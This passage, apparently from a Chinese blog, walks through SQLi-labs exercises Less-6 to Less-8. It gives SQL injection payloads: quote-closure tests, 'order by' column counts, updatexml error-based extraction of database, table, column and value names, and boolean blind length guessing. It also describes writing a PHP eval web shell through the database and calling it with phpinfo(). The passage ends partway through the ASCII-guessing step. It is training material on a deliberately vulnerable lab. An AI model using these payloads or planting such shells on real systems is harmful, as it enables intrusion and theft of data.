
and 1=2

" and 1=2

2)构造闭合
" and 1=1 -- q

3)查询字段数
order by 3

order by 4

4)爆库
updatexml(1,concat('!',database(),'!'),1)

5)爆表
updatexml(1,concat('!',(select table_name from information_schema.tables where table_schema='security' limit 0,1),'!'),1)

6)爆列
updatexml(1,concat('!',(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),'!'),1)

7)爆值
updatexml(1,concat('!',(select id from emails limit 0,1),'!'),1)

Less-7
本题和以上题目解法不一样 涉及到一句话木马内容
前面判断和构造闭合就不重复了 重点讲后半部分
闭合为 ?id=1')) -- q
查询字段数
order by 3

order by 4

字段数为3
写马

先检查mysql的配置文件my.ini 是否设置secure这一条 经过实测 设置完成后需要重启电脑才能生效 这是phpstudy的一个小bug

判断完字段数后就进行写马
此语句用法就是将2位置构造函数的数据输出到自己创建的文件shell.php中
放入url中执行
代码如下 具体后面的文件路径按自己实际情况来编写 不要照搬我的路径
虽然页面报错 但是打开Less-7的文件夹 发现多了shell.php文件


打开文件

eval会将()中的内容当作php代码进行执行
$_REQUEST用来接受POST GET COOKIE传参
实例
url中输入 sql/Less-7/shell.php?1=phpinfo();
?代表传参 后面1=phpinfo();就是传参的值

再之后就可以利用sql登入工具 进入到后台 取得服务器的权限
Less-8
布尔盲注
按显错步骤往下做的时候发现 此题根本没有显错位 这个时候就可以利用盲注的方式去尝试

步骤

接下来进行盲注解析
1)猜解库名长度
用对分查找思想
and length(database())>1

and length(database())>10

and length(database())>5

and length(database())>7

and length(database())>8

字段数为8
2)猜解库名
猜解库名就需要用到ASCII码
对照ASCII码进行逐字猜解
